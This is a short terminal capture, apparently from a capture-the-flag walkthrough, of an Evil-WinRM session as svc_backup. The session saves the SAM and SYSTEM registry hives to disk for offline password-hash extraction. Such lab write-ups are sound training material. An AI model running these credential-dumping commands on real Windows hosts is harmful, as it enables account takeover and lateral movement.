 *Evil-WinRM* PS C:\Users\svc_backup> cd desktop
*Evil-WinRM* PS C:\Users\svc_backup\desktop> reg save HKLM\SYSTEM SYSTEM.SAV
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\desktop> reg save HKLM\SAM SAM.SAV
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\desktop> ls
Directory: C:\Users\svc_backup\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/31/2025 12:44 PM 45056 SAM.SAV
-a---- 5/31/2025 12:44 PM 17580032 SYSTEM.SAV
-a---- 2/28/2020 2:26 PM 32 user.txt